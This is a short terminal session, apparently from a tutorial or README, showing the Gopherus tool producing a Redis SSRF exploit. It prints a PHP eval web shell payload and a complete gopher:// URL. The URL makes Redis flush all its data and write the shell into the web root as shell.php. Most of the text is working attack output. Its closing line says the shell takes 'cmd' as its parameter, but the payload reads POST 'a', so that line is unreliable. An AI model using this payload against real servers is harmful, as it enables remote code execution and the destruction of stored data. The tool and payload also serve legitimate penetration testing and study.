 root@kali:~/Desktop/Gopherus-master# python gopherus.py --exploit redis
Port: 6379
PID: 36793
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPSHELL
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval(@$_POST['a']); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20eval%28%40%24_POST%5B
%27a%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%
0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
root@kali:~/Desktop/Gopherus-master#